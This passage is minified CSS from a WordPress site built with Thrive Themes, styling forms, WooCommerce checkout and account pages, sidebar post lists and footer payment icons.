background-image: none !important; }:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-17844b35cf3"]:hover .tcb-button-link { background-image: linear-gradient(rgba(255, 255, 255, 0.08), rgba(255, 255, 255, 0.08)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; background-color: var(--tcb-local-color-34f05) !important; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35cf4"] { --tcb-local-color-icon:rgb(255, 255, 255); --tcb-local-color-var:rgb(255, 255, 255); --tve-icon-size:16px; font-size: 16px; width: 16px; height: 16px; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35d94"] { --tcb-local-color-bcd13:var(--tcb-local-color-22102); float: none; --form-color:--tcb-skin-color-0; --tcb-local-color-22102:var(--tcb-skin-color-0); margin: 0px auto !important; max-width: 406px !important; background-color: transparent !important; --tve-applied-background-color:transparent !important; --tve-applied-max-width:406px !important; }.tve-theme-63 .bottom-section #lg-kmeokyvn .tve-form-button.tve-color-set { --tcb-local-color-3e1f8:rgb(26, 109, 188); --tcb-local-color-34f05:var(--tcb-local-color-22102); }.tve-theme-63 .bottom-section #lg-kmeokyvn .tve-form-button { --tve-font-size:14px; float: left; z-index: 3; position: relative; display: block; width: 66px; --tve-border-radius:100px; margin: 0px !important; --tcb-local-color-17ee7:rgb(47, 138, 229) !important; }.tve-theme-63 .bottom-section #lg-kmeokyvn .tve-form-button .tcb-button-link { border-radius: 100px; overflow: hidden; padding: 19px 24px 18px 0px !important; background-color: var(--tcb-local-color-22102) !important; --tve-applied-background-color:var$(--tcb-local-color-22102) !important; }.tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea { padding: 18px 8px !important; }:not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, :not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea, :not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) ::placeholder { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); font-family: var(--tve-font-family, Arial,Helvetica,sans-serif); font-size: var(--tve-font-size, 13px); line-height: var(--tve-line-height, 1.2em); --tcb-applied-color:rgba(0, 0, 0, 0.5); letter-spacing: var(--tve-letter-spacing, 1px); color: var(--tve-color, rgba(0, 0, 0, 0.5)) !important; --tve-applied-color:var$(--tve-color, rgba(0, 0, 0, 0.5)) !important; }.tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family:Arial,Helvetica,sans-serif; --tve-font-size:13px; --tve-line-height:1.2em; --tve-color:rgba(0, 0, 0, 0.5); --tve-applied---tve-color:rgba(0, 0, 0, 0.5); --tve-letter-spacing:1px; --tve-border-radius:100px; }:not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve-form-button .tcb-button-link { font-size: var(--tve-font-size, 14px) !important; }:not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, :not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea { border: none; --tve-applied-border:none; border-radius: 100px; overflow: hidden; background-color: rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; background-image: none !important; --tve-applied-background-image:none !important; padding-left: 18px !important; padding-right: 18px !important; }:not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input, :not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea, :not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover ::placeholder { color: var(--tve-color, var(--tcb-local-color-22102)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-local-color-22102)) !important; --tcb-applied-color:var$(--tcb-local-color-22102) !important; }:not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover { --tve-color:var(--tcb-local-color-22102) !important; --tve-applied---tve-color:var$(--tcb-local-color-22102) !important; }:not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve-form-button:hover .tcb-button-link { background-color: var(--tcb-local-color-22102) !important; --tve-applied-background-color:var$(--tcb-local-color-22102) !important; }.tve-theme-64 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; background-color: var(--tcb-skin-color-9) !important; --background-color:var(--tcb-skin-color-9) !important; --tve-applied-background-color:var$(--tcb-skin-color-9) !important; }:not(#layout) .tve-theme-64 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-64 .content-section .section-content { justify-content: center; display: flex; flex-direction: column; padding: 50px 20px 123px !important; }:not(#tve) .tve-theme-64 .content-section [data-css="tve-u-1778c78f943"] input { border: none; border-radius: 100px; overflow: hidden; color: rgba(0, 0, 0, 0.65); --tcb-applied-color:rgba(0, 0, 0, 0.65); font-size: 12px; }:not(#tve) .tve-theme-64 .content-section [data-css="tve-u-1778c78f941"] button { border-radius: 100px; overflow: hidden; font-size: 16px; letter-spacing: 1px; background-color: var(--tcb-skin-color-0) !important; padding: 15px !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-64 .content-section [data-css="tve-u-1778c78f941"]:hover button { background-color: rgb(20, 20, 20) !important; }.tve-theme-64 .content-section [data-css="tve-u-1778c78f942"] { padding-left: 5px !important; padding-right: 5px !important; }.tve-theme-64 .content-section [data-css="tve-u-1778c78f943"] input { letter-spacing: 2px; background-color: transparent !important; }:not(#tve) .tve-theme-64 .content-section [data-css="tve-u-1778c78f943"]:hover input { color: rgba(0, 0, 0, 0.85) !important; --tcb-applied-color:rgba(0, 0, 0, 0.85) !important; }.tve-theme-64 .content-section [data-css="tve-u-1778c7989b7"] { --tve-alignment:center; float: none; max-width: 491px; margin-left: auto !important; margin-right: auto !important; --tve-applied-max-width:491px !important; margin-bottom: 10px !important; }:not(#tve) .tve-theme-64 .content-section [data-css="tve-u-1778c799f64"] { padding-top: 0px !important; margin-top: 0px !important; line-height: 1.75em !important; font-size: 16px !important; }.tve-theme-64 .content-section [data-css="tve-u-1778c87f775"] { width: 166px; --tve-alignment:center; float: none; margin: 0px auto 29px !important; }.tve-theme-64 .content-section [data-css="tve-u-1778c87f775"] img { opacity: 1; }.tve-theme-64 .content-section { min-width: 281px; }.tve-theme-64 .content-section [data-css="tve-u-16eb2dc5967"] { border: 1px solid rgb(108, 108, 108); border-radius: 100px; overflow: hidden; --tve-alignment:center; float: none; min-width: 550px; padding: 6px !important; margin-left: auto !important; margin-right: auto !important; --tve-applied-min-width:550px !important; }:not(#tve) .tve-theme-64 .content-section :not(#tve) [data-css="tve-u-1778c78f941"]:hover button { background-color: var(--tcb-skin-color-27) !important; --background-color:var(--tcb-skin-color-27) !important; --tve-applied-background-color:var$(--tcb-skin-color-27) !important; }.thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content { justify-content: center; display: flex; flex-direction: column; --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); min-height: 199px !important; padding: 20px !important; }.thrive-section-d210cf373cf002a04ec72ee395f66306 .section-background { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content p, :not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content li, :not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content label, :not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); }:not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 [data-css="tve-u-178b09b102c"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 26px !important; }.thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-background { background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }.thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content { --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); justify-content: center; display: flex; flex-direction: column; text-align: left; min-height: 1px !important; padding: 20px !important; }:not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content p, :not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content li, :not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content label, :not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content .tcb-plain-text { color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }:not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 [data-css="tve-u-178b09f8457"] { font-size: 26px !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-65 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; }.tve-theme-65 .content-section .woocommerce-info, .woocommerce-form-coupon > p:first-child, .woocommerce-form-login > p:first-child { --tve-border-radius:20px; border-radius: 20px; overflow: hidden; font-size: var(--tve-font-size, 13px); --tve-font-size:13px; letter-spacing: var(--tve-letter-spacing, 1px); --tve-letter-spacing:1px; border-top: none; border-bottom: none; background-color: var(--tcb-skin-color-9) !important; --background-color:var(--tcb-skin-color-9) !important; --tve-applied-background-color:var$(--tcb-skin-color-9) !important; padding-bottom: 8px !important; padding-top: 8px !important; padding-left: 50px !important; }.tve-theme-65 .content-section input.input-text { --tve-border-radius:35px; border-radius: 35px; overflow: hidden; border: 1px solid rgba(151, 151, 151, 0.5); --tve-applied-border:1px solid rgba(151, 151, 151, 0.5); font-size: var(--tve-font-size, 14px); --tve-font-size:14px; padding: 16px !important; }.tve-theme-65 .content-section .select2-container, #select2-billing_state-results, #select2-billing_country-results, .woocommerce-input-wrapper select { --tve-border-radius:46px; border-radius: 46px; overflow: hidden; font-size: var(--tve-font-size, 14px); --tve-font-size:14px; padding-top: 5px !important; padding-right: 0px !important; }.tve-theme-65 .content-section .form-row label abbr, .tve-theme-65 .content-section .form-row label, .lost_password abbr, .lost_password, .woocommerce-form-login > p:first-child abbr, .woocommerce-form-login > p:first-child { font-size: var(--tve-font-size, 12px); --tcb-applied-color:rgb(156, 156, 156); letter-spacing: var(--tve-letter-spacing, 1px); color: var(--tve-color, rgb(156, 156, 156)) !important; --tve-applied-color:var$(--tve-color, rgb(156, 156, 156)) !important; }.tve-theme-65 .content-section .form-row label, .lost_password, .woocommerce-form-login > p:first-child { --tve-font-size:12px; --tve-color:rgb(156, 156, 156); --tve-applied---tve-color:rgb(156, 156, 156); --tve-letter-spacing:1px; margin-bottom: 6px !important; margin-left: 6px !important; }.tve-theme-65 .content-section .woocommerce-checkout h3 { font-size: var(--tve-font-size, 16px); --tve-font-size:16px; color: var(--tve-color, var(--tcb-skin-color-23)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-23)); --tve-color:var(--tcb-skin-color-23); --tve-applied---tve-color:var$(--tcb-skin-color-23); --tcb-applied-color:var$(--tcb-skin-color-23); text-transform: var(--tve-text-transform, uppercase); --tve-text-transform:uppercase; letter-spacing: var(--tve-letter-spacing, 2px); --tve-letter-spacing:2px; font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); --tve-font-weight:var(--g-bold-weight, bold); padding-top: 1px !important; padding-bottom: 1px !important; margin-bottom: 20px !important; margin-right: 0px !important; margin-left: 0px !important; border: none !important; --tve-applied-border:none !important; }.tve-theme-65 .content-section .place-order button { --tve-border-radius:48px; border-radius: 48px; overflow: hidden; font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); --tve-font-weight:var(--g-regular-weight, normal); max-width: 35%; background-image: linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; background-size: auto !important; background-position: 0% 0% !important; background-attachment: scroll !important; background-repeat: repeat !important; --background-image:linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; --background-size:auto !important; --background-position:0% 0% !important; --background-attachment:scroll !important; --background-repeat:repeat !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-0), var$(--tcb-skin-color-0)) !important; padding: 12px !important; margin-left: 278px !important; margin-top: 23px !important; --tve-applied-max-width:35% !important; }:not(#layout) .tve-theme-65 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-65 .content-section .checkout-template-wrapper { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-65 .content-section .cart-subtotal .amount, .order-total .amount, .tax-total .amount { color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tcb-applied-color:var$(--tcb-skin-color-0); }:not(#tve) .tve-theme-65 .content-section .place-order button:hover { background-image: linear-gradient(rgba(255, 255, 255, 0.18), rgba(255, 255, 255, 0.18)), linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; background-size: auto, auto !important; background-position: 50% 50%, 0% 0% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, repeat !important; --background-image:linear-gradient(rgba(255, 255, 255, 0.18), rgba(255, 255, 255, 0.18)), linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; --background-size:auto,auto !important; --background-position:50% 50%,0% 0% !important; --background-attachment:scroll, scroll !important; --background-repeat:no-repeat, repeat !important; --tve-applied-background-image:linear-gradient(rgba(255, 255, 255, 0.18), rgba(255, 255, 255, 0.18)), linear-gradient(var$(--tcb-skin-color-0), var$(--tcb-skin-color-0)) !important; }.tve-theme-65 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-65 .main-container { padding: 30px 10px !important; }.tve-theme-65 .sidebar-section .section-content { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family: inherit; padding: 20px 10px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-17724e445ea"] { margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17725676466"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }:not(#tve) .tve-theme-65 .sidebar-section .section-content p, :not(#tve) .tve-theme-65 .sidebar-section .section-content li, :not(#tve) .tve-theme-65 .sidebar-section .section-content label, :not(#tve) .tve-theme-65 .sidebar-section .section-content .tcb-plain-text, :not(#tve) .tve-theme-65 .sidebar-section .section-content h1, :not(#tve) .tve-theme-65 .sidebar-section .section-content h2, :not(#tve) .tve-theme-65 .sidebar-section .section-content h3, :not(#tve) .tve-theme-65 .sidebar-section .section-content h4, :not(#tve) .tve-theme-65 .sidebar-section .section-content h5, :not(#tve) .tve-theme-65 .sidebar-section .section-content h6 { font-family: var(--tve-font-family, inherit); }.tve-theme-65 .sidebar-section [data-css="tve-u-177826599c8"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17786b43fee"] { letter-spacing: 2px; font-size: 13px !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-17786b6c6dd"] { margin-top: 59px !important; margin-bottom: 40px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd314fe"] { --tcb-local-color-31d8a:rgb(225, 187, 135); padding: 1px !important; margin: 0px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd314ff"] { border-radius: 2px; overflow: hidden; background-image: none !important; background-color: transparent !important; border: none !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31500"] { --g-regular-weight:400; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31505"] { width: 745px; --tve-alignment:center; float: none; margin: 0px auto !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31506"] { margin-top: -60px; margin-left: 0px; width: 100% !important; max-width: none !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31509"] { margin: 0px !important; padding: 14px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd3150a"] { background-image: linear-gradient(rgba(0, 0, 0, 0.55), rgba(0, 0, 0, 0.55)), url("https://lp-build.thrivethemes.com/wp-content/uploads/2020/01/CTA_template_image_7-1.jpg") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd3150c"] { margin: 0px !important; padding: 12px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd3150d"] { border-radius: 12px; overflow: hidden; box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 17px 0px; --tve-border-radius:12px; background-color: rgb(255, 255, 255) !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd3150e"] { --g-regular-weight:400; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd3150f"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 5px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31510"] { line-height: 1.3em !important; }:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31510"] { text-shadow: none; --g-regular-weight:400; --tcb-applied-color:rgb(34, 34, 34); --g-bold-weight:700; font-family: "Playfair Display" !important; font-weight: var(--g-regular-weight, normal) !important; color: rgb(34, 34, 34) !important; font-size: 31px !important; line-height: 1em !important; }:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31510"] strong { font-weight: 700 !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31511"] { background-image: none !important; margin-bottom: 20px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1778cd45d50"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31505"] .tve_image_frame { height: 100%; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper { width: calc((100% - 7px) / 2); }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 7px !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list .post-wrapper { border: none; --tve-applied-border:none; padding: 5px !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list .post-wrapper:hover { border: none !important; --tve-applied-border:none !important; box-shadow: rgba(0, 0, 0, 0.04) 0px 2px 22px 0px !important; --tve-applied-box-shadow:0px 2px 22px 0px rgba(0, 0, 0, 0.04) !important; }:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c3"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 15px !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd667bc"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c0"] { width: 120px; padding: 0px !important; margin: 0px 0px 4px !important; --tve-applied-width:120px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list .thrv-content-box [data-css="tve-u-1778cd667c2"] { height: 120px !important; --tve-applied-height:120px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c1"] { --tve-border-radius:72px; border-radius: 72px; overflow: hidden; background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-1.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c0"]:hover [data-css="tve-u-1778cd667c1"] { background-image: linear-gradient(rgba(0, 0, 0, 0.04), rgba(0, 0, 0, 0.04)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-1.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd9de24"] { --tve-border-radius:0px; border-radius: 0px; overflow: hidden; border: none; --tve-applied-border:none; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper { width: calc((100% - 7px) / 2); }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1788da01e42"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: var(--tcb-local-color-9bd08) !important; padding: 18px 22px !important; }:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1788da01e42"] .tcb-button-link { font-size: var(--tve-font-size, 16px) !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1788da01e42"] { --tve-font-size:16px; --tve-font-weight:var(--g-bold-weight, bold); --tve-letter-spacing:2px; --tcb-local-color-1bda9:rgb(19, 114, 211); --tve-color:rgb(255, 255, 255); --tcb-local-color-9bd08:var(--tcb-skin-color-0); --tve-alignment:center; float: none; --tve-text-decoration:underline; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1788da01e42"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); text-decoration: var(--tve-text-decoration, underline); }:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1788da01e42"]:hover .tcb-button-link { background-color: var(--tcb-local-color-9bd08) !important; background-image: linear-gradient(rgba(255, 255, 255, 0.06), rgba(255, 255, 255, 0.06)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1788da0f785"] { text-decoration-line: none !important; }.tve-theme-65 .content-section tbody tr .product-name { font-size: var(--tve-font-size, 16px); --tve-font-size:16px; font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); --tve-font-weight:var(--g-regular-weight, normal); }.tve-theme-65 .top-section .section-background { background-color: rgb(61, 61, 61) !important; --background-color:rgb(61, 61, 61) !important; --tve-applied-background-color:rgb(61, 61, 61) !important; }.tve-theme-65 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); padding: 6px 20px !important; min-height: 1px !important; }:not(#tve) .tve-theme-65 .top-section [data-css="tve-u-1778b606e6c"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: capitalize !important; font-weight: var(--g-regular-weight, normal) !important; font-size: 16px !important; }:not(#tve) .tve-theme-65 .top-section .section-content p, :not(#tve) .tve-theme-65 .top-section .section-content li, :not(#tve) .tve-theme-65 .top-section .section-content label, :not(#tve) .tve-theme-65 .top-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); }.tve-theme-65 .top-section [data-css="tve-u-1778c2385cc"] { padding: 0px !important; }.tve-theme-65 .top-section [data-css="tve-u-1778c2388ba"] { margin: 0px !important; }.tve-theme-65 .top-section [data-css="tve-u-178b706db6a"] { padding: 1px !important; margin: 0px auto !important; --tve-alignment:center; float: none; }.tve-theme-65 .bottom-section .section-background { background-color: var(--tcb-skin-color-2) !important; --background-color:var(--tcb-skin-color-2) !important; --tve-applied-background-color:var$(--tcb-skin-color-2) !important; }:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-1778c302b11"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 14px !important; }.tve-theme-65 .bottom-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 83px !important; padding: 12px 20px !important; }.tve-theme-65 .bottom-section [data-css="tve-u-1778c307bdd"] { margin-top: 11px !important; margin-bottom: 0px !important; }.tve-theme-65 .bottom-section [data-css="tve-u-1778c307bdd"] .visa-style-4-st0, .tve-theme-65 .bottom-section [data-css="tve-u-1778c307bdd"] .masterCard-style-4-st0, .tve-theme-65 .bottom-section [data-css="tve-u-1778c307bdd"] .americanExpress-style-4-st0, .tve-theme-65 .bottom-section [data-css="tve-u-1778c307bdd"] .payPal-style-4-st0, .tve-theme-65 .bottom-section [data-css="tve-u-1778c307bdd"] .discover-style-4-st0, .tve-theme-65 .bottom-section [data-css="tve-u-1778c307bdd"] .bitcoin-style-4-st0, .tve-theme-65 .bottom-section [data-css="tve-u-1778c307bdd"] .googlePay-style-4-st0, .tve-theme-65 .bottom-section [data-css="tve-u-1778c307bdd"] .applePay-style-4-st0 { fill: var(--tcb-skin-color-4); }.tve-theme-65 .bottom-section [data-css="tve-u-1778c320b9a"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-65 .bottom-section [data-css="tve-u-1778c320b9a"] { padding: 0px !important; }.tve-theme-65 .bottom-section [data-css="tve-u-1778c3220bc"] { margin: 0px !important; }.tve-theme-65 .top-section [data-css="tve-u-17d1cd85ac9"] { --tve-alignment:center; margin-left: auto !important; margin-right: auto !important; float: none; display: inline-block; }.tve-theme-66 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; background-color: var(--tcb-skin-color-2) !important; --background-color:var(--tcb-skin-color-2) !important; --tve-applied-background-color:var$(--tcb-skin-color-2) !important; }:not(#layout) .tve-theme-66 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-66 .content-section .section-content { --tve-color:rgb(59, 59, 59); --tve-applied---tve-color:rgb(59, 59, 59); padding: 20px 10px !important; }.tve-theme-66 .content-section .account-template-wrapper { --tve-border-width:0px; border: none; --tve-applied-border:none; min-height: 505px; --tve-border-radius:20px; border-radius: 20px; overflow: hidden; margin-top: 0px !important; margin-bottom: 0px !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; 